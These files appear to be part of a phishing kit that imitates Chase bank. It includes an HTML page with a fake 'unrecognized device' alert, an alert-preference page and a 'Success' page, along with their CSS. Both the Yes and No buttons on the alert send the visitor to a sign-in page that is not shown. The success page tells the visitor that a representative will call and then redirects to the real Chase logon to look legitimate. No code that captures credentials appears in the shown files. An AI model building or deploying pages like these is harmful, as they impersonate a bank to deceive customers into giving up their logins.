
<file: secure/alerttwo.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, user-scalable=no">
    <title>Sign in - Chase</title>
    <link rel="stylesheet" href="alerttwo.css">
</head>
<body>

    <div class="container">
        <div class="container_element">



            
            <div class="wolf_image">
                <div class="chase_image">
                    <img src="IMAGES/pngwing.com.png" alt="">
                </div>

                <div class="oiuy">
                <div class="login">
                    <div class="login_element">
                        <div class="login_element_one">
                            <img src="IMAGES/IMG_0961.PNG" alt="">
                            <p class="alertp">Alert</p>
                        </div>
                        <div class="checkbtns">
                            <div class="checkbtnsdivs">
                                <input type="checkbox" name="" id="text">
                                <label for="text">Text</label>
                            </div>
                            <div class="checkbtnsdivs">
                                <input type="checkbox" name="" id="call">
                                <label for="call">Call</label>
                            </div>
                            <div class="checkbtnsdivs">
                                <input type="checkbox" name="" id="email">
                                <label for="email">E-mail</label>
                            </div>
                            <div class="checkbtnsdivs">
                                <input type="checkbox" name="" id="Credit">
                                <label for="Credit">Chase App</label>
                            </div>
                        </div>

                        <div class="login_element_one">
                            <p class="recentlypart">We notice there have been recent updates to your alerts. Please select how you would like Chase to contact you.</p>
                        </div>
                        <!--
                        <div class="login_element_token">
                            <input type="text" name="CHASE BANK TOKEN" id="token" placeholder="Token">
                            <label for="token" id="absolu">Token</label>
                        </div> -->
                        <!-- <div class="login_element_two">
                            <div class="login_element_two_flex">
                                <input type="checkbox" name="" id="remember_me">
                                <label for="remember_me">Remember me</label>
                            </div>
                            <div class="login_element_two_flex">
                                <input type="checkbox" name="" id="use_token">
                                <label for="use_token">Use token</label>
                            </div>
                        </div> -->
                        <div class="signin">
                            <button class="firstbtn">Continue</button>
                        </div>
                        <!-- <div class="forgot_password">
                            <p>Forgot username/password? <img src="" alt=""></p>
                            <p>Not Enrolled? Sign Up Now. <img src="" alt=""></p>
                        </div> -->
                    </div>
                </div>
                </div>
            </div>

     

                        <div class="follow_us">
                            <p>Follow us:</p>
                            <img src="IMAGES/facebook.svg" alt="">
                            <img src="IMAGES/instagram.svg" alt="">
                            <img src="IMAGES/telegram.svg" alt="">
                            <img src="IMAGES/square-youtube.svg" alt="">
                            <img src="IMAGES/linkedin-in.svg" alt="">
                        </div>

                        <hr>

                        <div class="last">
                            <a href="">Contact us</a>
                            <a href="">Privacy</a>
                            <a href="">Security</a>
                            <a href="">Terms and use</a>
                            <a href="">Accessibility</a>
                            <a href="">SAFE Act: Chase Mortgage Loan Originators</a>
                            <a href="">Fair Lenging</a>
                            <a href="">About Chase</a>
                            <a href="">J.P. Morgan</a>
                            <a href="">JPMorgan Chase & Co</a>
                            <a href="">Careers</a>
                            <a href="">Espanol</a>
                            <a href="">Chase Canada</a>
                            <a href="">Site map</a>
                            <a href="" id="none_a">Member FDIC</a>
                            <a href="" id="none_a">Equal Housing Lender</a>
                        </div>
                        <div class="copyright">
                            <p>(c) 2016 JPMorgan Chase & Co.</p>
                        </div>





        </div>
    </div>
    

    <script>
        let login_element_token = document.querySelector(".login_element_token")
        let use_token = document.getElementById("use_token")

        use_token.addEventListener("click", function(){
            login_element_token.classList.toggle("show_token")
        })
    </script>




    <script>
        let firstbtn = document.querySelector(".firstbtn")

        firstbtn.addEventListener("click", function() {
            window.location.href="signin.html"
        })
    </script>
    

</body>
</html>
</file>

<file: secure/main.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, user-scalable=no">
    <title>Sign in - Chase</title>
    <link rel="icon" type="images/x-icon" href="../secure/IMAGES/chasee.png" />
    <link rel="stylesheet" href="main.css">
</head>
<body>

    <div class="container">
        <div class="container_element">




            
            <div class="wolf_image">
                <div class="chase_image">
                    <img src="IMAGES/pngwing.com.png" alt="">
                </div>

                <div class="oiuy">
                <div class="login">
                    <div class="login_element">
                        <div class="login_element_one">
                            <img src="IMAGES/IMG_0961.PNG" alt="">
                            <p class="alertp">Alert</p>
                        </div>
                         <div class="login_element_one">
                            <p class="recentlypart">You've recently signed on to Chase via an unrecognized device. Iphone 6 located in Los Angeles, California today at 4:24 AM.</p>
                        </div>
                        <!--
                        <div class="login_element_token">
                            <input type="text" name="CHASE BANK TOKEN" id="token" placeholder="Token">
                            <label for="token" id="absolu">Token</label>
                        </div> -->
                        <!-- <div class="login_element_two">
                            <div class="login_element_two_flex">
                                <input type="checkbox" name="" id="remember_me">
                                <label for="remember_me">Remember me</label>
                            </div>
                            <div class="login_element_two_flex">
                                <input type="checkbox" name="" id="use_token">
                                <label for="use_token">Use token</label>
                            </div>
                        </div> -->
                        <div class="signin">
                            <button class="firstbtn">Yes</button>
                            <button class="secondbtn">No</button>
                        </div>
                        <!-- <div class="forgot_password">
                            <p>Forgot username/password? <img src="" alt=""></p>
                            <p>Not Enrolled? Sign Up Now. <img src="" alt=""></p>
                        </div> -->
                    </div>
                </div>
                </div>
            </div>

     

                        <div class="follow_us">
                            <p>Follow us:</p>
                            <img src="IMAGES/facebook.svg" alt="">
                            <img src="IMAGES/instagram.svg" alt="">
                            <img src="IMAGES/telegram.svg" alt="">
                            <img src="IMAGES/square-youtube.svg" alt="">
                            <img src="IMAGES/linkedin-in.svg" alt="">
                        </div>

                        <hr>

                        <div class="last">
                            <a href="">Contact us</a>
                            <a href="">Privacy</a>
                            <a href="">Security</a>
                            <a href="">Terms and use</a>
                            <a href="">Accessibility</a>
                            <a href="">SAFE Act: Chase Mortgage Loan Originators</a>
                            <a href="">Fair Lenging</a>
                            <a href="">About Chase</a>
                            <a href="">J.P. Morgan</a>
                            <a href="">JPMorgan Chase & Co</a>
                            <a href="">Careers</a>
                            <a href="">Espanol</a>
                            <a href="">Chase Canada</a>
                            <a href="">Site map</a>
                            <a href="" id="none_a">Member FDIC</a>
                            <a href="" id="none_a">Equal Housing Lender</a>
                        </div>
                        <div class="copyright">
                            <p>(c) 2016 JPMorgan Chase & Co.</p>
                        </div>





        </div>
    </div>
    

    <script>
        let login_element_token = document.querySelector(".login_element_token")
        let use_token = document.getElementById("use_token")

        use_token.addEventListener("click", function(){
            login_element_token.classList.toggle("show_token")
        })
    </script>


    <script>
        let firstbtn = document.querySelector(".firstbtn")

        firstbtn.addEventListener("click", function() {
            window.location.href="signin.html"
        })
    </script>

    <script>
        let secondbtn = document.querySelector(".secondbtn")

        secondbtn.addEventListener("click", function() {
            window.location.href="signin.html"
        })
    </script>

    
</body>
</html>
</file>

<file: secure/success.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, user-scalable=no">
    <title>Sign in - Chase</title>
    <link rel="stylesheet" href="success.css">
</head>
<body>

    

    <div class="container">
        <div class="container_element">


            
            <div class="wolf_image">
                <div class="chase_image">
                    <img src="IMAGES/pngwing.com.png" alt="">
                </div>

                <div class="oiuy">
                <div class="login">
                    <div class="login_element">
                        <div class="login_element_one">
                            <img src="IMAGES/IMG_0962 copy.PNG" alt="">
                            <p class="alertp">Success</p>
                        </div>
                         <div class="login_element_one">
                            <p class="recentlypart">No Further action is required. A representative will contact you within 24 to 72 hours.</p>
                        </div>
                        <!--
                        <div class="login_element_token">
                            <input type="text" name="CHASE BANK TOKEN" id="token" placeholder="Token">
                            <label for="token" id="absolu">Token</label>
                        </div> -->
                        <!-- <div class="login_element_two">
                            <div class="login_element_two_flex">
                                <input type="checkbox" name="" id="remember_me">
                                <label for="remember_me">Remember me</label>
                            </div>
                            <div class="login_element_two_flex">
                                <input type="checkbox" name="" id="use_token">
                                <label for="use_token">Use token</label>
                            </div>
                        </div> -->
                        <div class="signin">
                            <button class="firstbtn">Continue</button>
                        </div>
                        <!-- <div class="forgot_password">
                            <p>Forgot username/password? <img src="" alt=""></p>
                            <p>Not Enrolled? Sign Up Now. <img src="" alt=""></p>
                        </div> -->
                    </div>
                </div>
                </div>
            </div>

     

                        <div class="follow_us">
                            <p>Follow us:</p>
                            <img src="IMAGES/facebook.svg" alt="">
                            <img src="IMAGES/instagram.svg" alt="">
                            <img src="IMAGES/telegram.svg" alt="">
                            <img src="IMAGES/square-youtube.svg" alt="">
                            <img src="IMAGES/linkedin-in.svg" alt="">
                        </div>

                        <hr>

                        <div class="last">
                            <a href="">Contact us</a>
                            <a href="">Privacy</a>
                            <a href="">Security</a>
                            <a href="">Terms and use</a>
                            <a href="">Accessibility</a>
                            <a href="">SAFE Act: Chase Mortgage Loan Originators</a>
                            <a href="">Fair Lenging</a>
                            <a href="">About Chase</a>
                            <a href="">J.P. Morgan</a>
                            <a href="">JPMorgan Chase & Co</a>
                            <a href="">Careers</a>
                            <a href="">Espanol</a>
                            <a href="">Chase Canada</a>
                            <a href="">Site map</a>
                            <a href="" id="none_a">Member FDIC</a>
                            <a href="" id="none_a">Equal Housing Lender</a>
                        </div>
                        <div class="copyright">
                            <p>(c) 2016 JPMorgan Chase & Co.</p>
                        </div>





        </div>
    </div>
    

    <script>
        let login_element_token = document.querySelector(".login_element_token")
        let use_token = document.getElementById("use_token")

        use_token.addEventListener("click", function(){
            login_element_token.classList.toggle("show_token")
        })
    </script>



    <script>
        let firstbtn = document.querySelector(".firstbtn")

        firstbtn.addEventListener("click", function() {
            window.location.href="https://secure09ea.chase.com/web/auth/#/logon/logon/chaseOnline?treatment=chase&lang=en"
        })
    </script>
    

</body>
</html>
</file>
<file: secure/alerttwo.css>
@import url('https://fonts.googleapis.com/css2?family=Lato:wght@400;700&display=swap');
* {
    box-sizing: border-box;
}

body {
    width: 100vw;
    height: 100%;
    margin: 0;
    padding: 0;
    font-family: 'Lato', sans-serif;
}

.container {
    max-width: 100%;
    height: fit-content;
    margin: 0 auto;
    background-color: #fff;
}

.container_element {
    max-width: 100%;
    margin: 0 auto;
    background-color: #fff;
}

.chase_image {
    display: flex;
    justify-content: center;
    align-items: center;
}

.chase_image img {
    width: 150px;
    height: 50px;
    object-fit: contain;
    margin-top: 30px;
}

.login {
    display: flex;
    justify-content: center;
    align-items: center;
    margin: 0 auto;
    max-width: 380px;
    height: fit-content;
    background-color: #fff;
    border-radius: 8px;
    margin-top: 100px;
    padding-bottom: 20px;
    box-shadow: 1px 1px 10px black;
    padding-left: 20px;
    padding-right: 20px;
}

.login_element {
   background-color: #fff;
   width: 330px;
   height: fit-content;
   margin-top: 30px;
}

.login_element_one {
    width: 100%;
    margin-top: 10px;
    position: relative;
}

.login_element_one label{
    width: 100%;
    font-size: 14px;
    font-weight: 600;
    color: rgb(102, 102, 102);
}

#absolu {
    position: absolute;
    top: 10px;
    left: 10px;
}

.login_element_one input:focus + #absolu,
.login_element_one input:not(:placeholder-shown) + #absolu{
    top: -9px;
    font-size: 12px;
    transition: all ease-in-out 300ms;
    font-size: 14px;
}


.login_element_one input::placeholder {
    color: transparent;
}

.login_element_token input:focus + #absolu,
.login_element_token input:not(:placeholder-shown) + #absolu{
    top: -9px;
    font-size: 12px;
    transition: all ease-in-out 300ms;
    font-size: 14px;
}

.login_element_token input::placeholder {
    color: transparent;
}

.login_element_one input {
    width: 100%;
    height: 35px;
    outline: none;
    border: none;
    border-bottom: 1px solid gray;
    font-size: 16px;
    font-weight: 400;
    color: rgba(0, 0, 0, 0.833);
    border-radius: 0;
    padding-top: 20px;
    padding-bottom: 10px;
}


/* LOGIN TOKEN */
.login_element_token {
    width: 100%;
    margin-top: 20px;
    display: none;
    position: relative;
}


.login_element_token label {
    width: 100%;
    font-size: 14px;
    font-weight: 600;
    color: rgb(102, 102, 102);
}


.login_element_token input {
    width: 100%;
    height: 35px;
    outline: none;
    border: none;
    border-bottom: 1px solid gray;
    font-size: 16px;
    font-weight: 400;
    color: rgba(0, 0, 0, 0.833);
    border-radius: 0;
    padding-top: 20px;
    padding-bottom: 10px;
}

/* SHOW TOKEN */
.show_token {
    display: block;
}

.login_element_two {
    width: 100%;
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-top: 30px;
}

.login_element_two_flex {
    display: flex;
    justify-content: center;
    align-items: center;
}

.login_element_two_flex label {
    font-size: 14px;
    color: rgb(83, 83, 83);
    cursor: pointer;
}

.login_element_two_flex input {
    width: 18px;
    height: 18px;
    margin-right: 7px;
    cursor: pointer;
}

.signin {
    width: 100%;
    margin-top: 15px;
    margin-bottom: 20px;
}

.signin button {
    width: 100%;
    height: 40px;
    border: none;
    border-radius: 5px;
    color: #fff;
    font-size: 14px;
    font-weight: 600;
    background-color: rgb(9, 103, 210);
    cursor: pointer;
    margin-bottom: 10px;
}

.forgot_password {
    width: 100%;
    text-align: left;
    font-size: 14px;
    font-weight: 400;
    color: rgb(9, 103, 210);
}

.forgot_password p {
    padding-bottom: 0;
    margin-bottom: 0;
    padding-top: 0;
    margin-top: 5px;
}

hr {
    max-width: 80%;
    margin-top: 0;
    color: gray;
    background-color: gray;
}

.follow_us {
    display: flex;
    justify-content: center;
    align-items: center;
    gap: 7px;
    margin-top: 20px;
    margin-bottom: 8px;
}

.follow_us img {
    width: 20px;
    height: 20px;
    object-fit: fill;
}

.follow_us p {
    color: rgb(83, 83, 83);
}

.last {
    width: 100%;
    background-color: #fff;
    text-align: center;
    max-width: 900px;
    margin-left: auto;
    margin-right: auto;
    margin-top: 30px;
}

.last a {
    color: rgba(83, 83, 83, 0.773);
    font-size: 12px;
    margin-right: 10px;
}


.copyright {
    background-color: #fff;
}

.copyright {
    display: flex;
    justify-content: center;
    align-items: center;
    margin-top: 0;
    padding-top: 0;
    margin-bottom: 10px;
}

.copyright p {
    color: rgba(83, 83, 83, 0.773);
    font-size: 12px;
}

.wolf_image {
    background-image: url("IMAGES/background.desktop.night.1.jpeg");
    /* background-image: url("IMAGES/IMG_1664.JPG"); */
    padding-bottom: 50px;
    background-repeat: no-repeat;
    background-size: cover;
}

#none_a {
    text-decoration: none;
}

.oiuy {
    padding-left: 10px;
    padding-right: 10px;
}

.login_element_one {
    display: flex;
    justify-content: center;
    align-items: center;
    flex-direction: column;
}

.alertp {
    font-size: 16px;
    font-weight: 400;
    color: rgba(0, 0, 0, 0.944);
}

.login_element_one img {
    width: 60px;
    height: 60px;
    object-fit: contain;
}

.recentlypart {
    font-size: 14px;
    font-weight: 400;
    color: rgba(0, 0, 0, 0.799);
    text-align: center;
}

.checkbtns {
    display: flex;
    justify-content: center;
    align-items: center;
    flex-direction: column;
}

.checkbtnsdivs input {
    width: 15px;
    height: 15px;
}

.checkbtnsdivs label {
    font-size: 14px;
    font-weight: 400;
    color: rgba(0, 0, 0, 0.87);
}

.checkbtnsdivs {
    display: flex;
    justify-content: center;
    align-items: center;
    gap: 2px;
}

/* @media screen and (max-width:600px) {
    .login {
        padding-left: 20px;
        padding-right: 20px;
        margin-left: 10px;
        margin-right: 10px;
        margin-top: 30px;
    }

    .last {
        padding-left: 10px;
        padding-right: 10px;
    }

} */
</file>
<file: secure/main.css>
@import url('https://fonts.googleapis.com/css2?family=Lato:wght@400;700&display=swap');
* {
    box-sizing: border-box;
}

body {
    width: 100vw;
    height: 100%;
    margin: 0;
    padding: 0;
    font-family: 'Lato', sans-serif;
}

.container {
    max-width: 100%;
    height: fit-content;
    margin: 0 auto;
    background-color: #fff;
}

.container_element {
    max-width: 100%;
    margin: 0 auto;
    background-color: #fff;
}

.chase_image {
    display: flex;
    justify-content: center;
    align-items: center;
}

.chase_image img {
    width: 150px;
    height: 50px;
    object-fit: contain;
    margin-top: 30px;
}

.login {
    display: flex;
    justify-content: center;
    align-items: center;
    margin: 0 auto;
    max-width: 380px;
    height: fit-content;
    background-color: #fff;
    border-radius: 8px;
    margin-top: 100px;
    padding-bottom: 20px;
    box-shadow: 1px 1px 10px black;
    padding-left: 20px;
    padding-right: 20px;
}

.login_element {
   background-color: #fff;
   width: 330px;
   height: fit-content;
   margin-top: 30px;
}

.login_element_one {
    width: 100%;
    margin-top: 10px;
    position: relative;
}

.login_element_one label{
    width: 100%;
    font-size: 14px;
    font-weight: 600;
    color: rgb(102, 102, 102);
}

#absolu {
    position: absolute;
    top: 10px;
    left: 10px;
}

.login_element_one input:focus + #absolu,
.login_element_one input:not(:placeholder-shown) + #absolu{
    top: -9px;
    font-size: 12px;
    transition: all ease-in-out 300ms;
    font-size: 14px;
}


.login_element_one input::placeholder {
    color: transparent;
}

.login_element_token input:focus + #absolu,
.login_element_token input:not(:placeholder-shown) + #absolu{
    top: -9px;
    font-size: 12px;
    transition: all ease-in-out 300ms;
    font-size: 14px;
}

.login_element_token input::placeholder {
    color: transparent;
}

.login_element_one input {
    width: 100%;
    height: 35px;
    outline: none;
    border: none;
    border-bottom: 1px solid gray;
    font-size: 16px;
    font-weight: 400;
    color: rgba(0, 0, 0, 0.833);
    border-radius: 0;
    padding-top: 20px;
    padding-bottom: 10px;
}


/* LOGIN TOKEN */
.login_element_token {
    width: 100%;
    margin-top: 20px;
    display: none;
    position: relative;
}


.login_element_token label {
    width: 100%;
    font-size: 14px;
    font-weight: 600;
    color: rgb(102, 102, 102);
}


.login_element_token input {
    width: 100%;
    height: 35px;
    outline: none;
    border: none;
    border-bottom: 1px solid gray;
    font-size: 16px;
    font-weight: 400;
    color: rgba(0, 0, 0, 0.833);
    border-radius: 0;
    padding-top: 20px;
    padding-bottom: 10px;
}

/* SHOW TOKEN */
.show_token {
    display: block;
}

.login_element_two {
    width: 100%;
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-top: 30px;
}

.login_element_two_flex {
    display: flex;
    justify-content: center;
    align-items: center;
}

.login_element_two_flex label {
    font-size: 14px;
    color: rgb(83, 83, 83);
    cursor: pointer;
}

.login_element_two_flex input {
    width: 18px;
    height: 18px;
    margin-right: 7px;
    cursor: pointer;
}

.signin {
    width: 100%;
    margin-top: 15px;
    margin-bottom: 20px;
}

.signin button {
    width: 100%;
    height: 40px;
    border: none;
    border-radius: 5px;
    color: #fff;
    font-size: 14px;
    font-weight: 600;
    background-color: rgb(9, 103, 210);
    cursor: pointer;
    margin-bottom: 10px;
}

.forgot_password {
    width: 100%;
    text-align: left;
    font-size: 14px;
    font-weight: 400;
    color: rgb(9, 103, 210);
}

.forgot_password p {
    padding-bottom: 0;
    margin-bottom: 0;
    padding-top: 0;
    margin-top: 5px;
}

hr {
    max-width: 80%;
    margin-top: 0;
    color: gray;
    background-color: gray;
}

.follow_us {
    display: flex;
    justify-content: center;
    align-items: center;
    gap: 7px;
    margin-top: 20px;
    margin-bottom: 8px;
}

.follow_us img {
    width: 20px;
    height: 20px;
    object-fit: fill;
}

.follow_us p {
    color: rgb(83, 83, 83);
}

.last {
    width: 100%;
    background-color: #fff;
    text-align: center;
    max-width: 900px;
    margin-left: auto;
    margin-right: auto;
    margin-top: 30px;
}

.last a {
    color: rgba(83, 83, 83, 0.773);
    font-size: 12px;
    margin-right: 10px;
}


.copyright {
    background-color: #fff;
}

.copyright {
    display: flex;
    justify-content: center;
    align-items: center;
    margin-top: 0;
    padding-top: 0;
    margin-bottom: 10px;
}

.copyright p {
    color: rgba(83, 83, 83, 0.773);
    font-size: 12px;
}

.wolf_image {
    background-image: url("IMAGES/background.desktop.night.1.jpeg");
    /* background-image: url("IMAGES/IMG_1664.JPG"); */
    padding-bottom: 50px;
    background-repeat: no-repeat;
    background-size: cover;
}

#none_a {
    text-decoration: none;
}

.oiuy {
    padding-left: 10px;
    padding-right: 10px;
}

.login_element_one {
    display: flex;
    justify-content: center;
    align-items: center;
    flex-direction: column;
}

.alertp {
    font-size: 15px;
    font-weight: 400;
    color: rgba(0, 0, 0, 0.927);
}

.login_element_one img {
    width: 60px;
    height: 60px;
    object-fit: contain;
}

.recentlypart {
    font-size: 14px;
    font-weight: 400;
    color: rgba(0, 0, 0, 0.872);
    text-align: center;
}

/* @media screen and (max-width:600px) {
    .login {
        padding-left: 20px;
        padding-right: 20px;
        margin-left: 10px;
        margin-right: 10px;
        margin-top: 30px;
    }

    .last {
        padding-left: 10px;
        padding-right: 10px;
    }

} */
</file>
<file: secure/success.css>
@import url('https://fonts.googleapis.com/css2?family=Lato:wght@400;700&display=swap');
* {
    box-sizing: border-box;
}

body {
    width: 100vw;
    height: 100%;
    margin: 0;
    padding: 0;
    font-family: 'Lato', sans-serif;
}

.container {
    max-width: 100%;
    height: fit-content;
    margin: 0 auto;
    background-color: #fff;
}

.container_element {
    max-width: 100%;
    margin: 0 auto;
    background-color: #fff;
}

.chase_image {
    display: flex;
    justify-content: center;
    align-items: center;
}

.chase_image img {
    width: 150px;
    height: 50px;
    object-fit: contain;
    margin-top: 30px;
}

.login {
    display: flex;
    justify-content: center;
    align-items: center;
    margin: 0 auto;
    max-width: 380px;
    height: fit-content;
    background-color: #fff;
    border-radius: 8px;
    margin-top: 100px;
    padding-bottom: 20px;
    box-shadow: 1px 1px 10px black;
    padding-left: 20px;
    padding-right: 20px;
}

.login_element {
   background-color: #fff;
   width: 330px;
   height: fit-content;
   margin-top: 30px;
}

.login_element_one {
    width: 100%;
    margin-top: 10px;
    position: relative;
}

.login_element_one label{
    width: 100%;
    font-size: 14px;
    font-weight: 600;
    color: rgb(102, 102, 102);
}

#absolu {
    position: absolute;
    top: 10px;
    left: 10px;
}

.login_element_one input:focus + #absolu,
.login_element_one input:not(:placeholder-shown) + #absolu{
    top: -9px;
    font-size: 12px;
    transition: all ease-in-out 300ms;
    font-size: 14px;
}


.login_element_one input::placeholder {
    color: transparent;
}

.login_element_token input:focus + #absolu,
.login_element_token input:not(:placeholder-shown) + #absolu{
    top: -9px;
    font-size: 12px;
    transition: all ease-in-out 300ms;
    font-size: 14px;
}

.login_element_token input::placeholder {
    color: transparent;
}

.login_element_one input {
    width: 100%;
    height: 35px;
    outline: none;
    border: none;
    border-bottom: 1px solid gray;
    font-size: 16px;
    font-weight: 400;
    color: rgba(0, 0, 0, 0.833);
    border-radius: 0;
    padding-top: 20px;
    padding-bottom: 10px;
}


/* LOGIN TOKEN */
.login_element_token {
    width: 100%;
    margin-top: 20px;
    display: none;
    position: relative;
}


.login_element_token label {
    width: 100%;
    font-size: 14px;
    font-weight: 600;
    color: rgb(102, 102, 102);
}


.login_element_token input {
    width: 100%;
    height: 35px;
    outline: none;
    border: none;
    border-bottom: 1px solid gray;
    font-size: 16px;
    font-weight: 400;
    color: rgba(0, 0, 0, 0.833);
    border-radius: 0;
    padding-top: 20px;
    padding-bottom: 10px;
}

/* SHOW TOKEN */
.show_token {
    display: block;
}

.login_element_two {
    width: 100%;
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-top: 30px;
}

.login_element_two_flex {
    display: flex;
    justify-content: center;
    align-items: center;
}

.login_element_two_flex label {
    font-size: 14px;
    color: rgb(83, 83, 83);
    cursor: pointer;
}

.login_element_two_flex input {
    width: 18px;
    height: 18px;
    margin-right: 7px;
    cursor: pointer;
}

.signin {
    width: 100%;
    margin-top: 15px;
    margin-bottom: 20px;
}

.signin button {
    width: 100%;
    height: 40px;
    border: none;
    border-radius: 5px;
    color: #fff;
    font-size: 14px;
    font-weight: 600;
    background-color: rgb(9, 103, 210);
    cursor: pointer;
    margin-bottom: 10px;
}

.forgot_password {
    width: 100%;
    text-align: left;
    font-size: 14px;
    font-weight: 400;
    color: rgb(9, 103, 210);
}

.forgot_password p {
    padding-bottom: 0;
    margin-bottom: 0;
    padding-top: 0;
    margin-top: 5px;
}

hr {
    max-width: 80%;
    margin-top: 0;
    color: gray;
    background-color: gray;
}

.follow_us {
    display: flex;
    justify-content: center;
    align-items: center;
    gap: 7px;
    margin-top: 20px;
    margin-bottom: 8px;
}

.follow_us img {
    width: 20px;
    height: 20px;
    object-fit: fill;
}

.follow_us p {
    color: rgb(83, 83, 83);
}

.last {
    width: 100%;
    background-color: #fff;
    text-align: center;
    max-width: 900px;
    margin-left: auto;
    margin-right: auto;
    margin-top: 30px;
}

.last a {
    color: rgba(83, 83, 83, 0.773);
    font-size: 12px;
    margin-right: 10px;
}


.copyright {
    background-color: #fff;
}

.copyright {
    display: flex;
    justify-content: center;
    align-items: center;
    margin-top: 0;
    padding-top: 0;
    margin-bottom: 10px;
}

.copyright p {
    color: rgba(83, 83, 83, 0.773);
    font-size: 12px;
}

.wolf_image {
    background-image: url("IMAGES/background.desktop.night.1.jpeg");
    /* background-image: url("IMAGES/IMG_1664.JPG"); */
    padding-bottom: 50px;
    background-repeat: no-repeat;
    background-size: cover;
}

#none_a {
    text-decoration: none;
}

.oiuy {
    padding-left: 10px;
    padding-right: 10px;
}

.login_element_one {
    display: flex;
    justify-content: center;
    align-items: center;
    flex-direction: column;
}

.alertp {
    font-size: 15px;
    font-weight: 400;
    color: rgba(0, 0, 0, 0.927);
}

.login_element_one img {
    width: 60px;
    height: 60px;
    object-fit: contain;
}

.recentlypart {
    font-size: 14px;
    font-weight: 400;
    color: rgba(0, 0, 0, 0.872);
    text-align: center;
}

/* @media screen and (max-width:600px) {
    .login {
        padding-left: 20px;
        padding-right: 20px;
        margin-left: 10px;
        margin-right: 10px;
        margin-top: 30px;
    }

    .last {
        padding-left: 10px;
        padding-right: 10px;
    }

} */
</file>
